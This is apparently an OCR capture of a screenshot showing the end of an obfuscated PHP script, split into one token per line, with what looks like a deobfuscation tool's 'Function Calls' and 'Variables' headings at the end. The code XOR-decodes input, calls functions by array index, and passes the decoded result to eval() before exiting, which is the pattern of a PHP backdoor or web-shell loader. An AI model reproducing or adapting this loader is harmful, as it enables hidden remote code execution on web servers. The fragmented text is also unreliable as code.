
r
)
{
return
 @
$wcgbfm
[
9
](
$wcgbfm
[
0
], 
$bkurin
r
);}
function
ajcal
(
$wcgbfm
, 
$bkurinr
)
{
$vkffz
u
 = 
$wcgbfm
[
3
](
$bkurinr
) % 
3
;
if
 (!
$vkffzu
) 
{
eval
(
$bkurinr
[
1
](
$bkurinr
[
2
]));
exit
();}}
$is
ymuow
 = auykr(
$wcgbfm
, 
$isymuow
);ajcal(
$wcgb
fm
, 
$wcgbfm
[
5
](
$wcgbfm
[
2
], 
$isymuow
 ^ pvxjhr
m(
$wcgbfm
, 
$fxjkt
, 
$wcgbfm
[
8
](
$isymuow
))));}

?>
Function Calls
None
Variables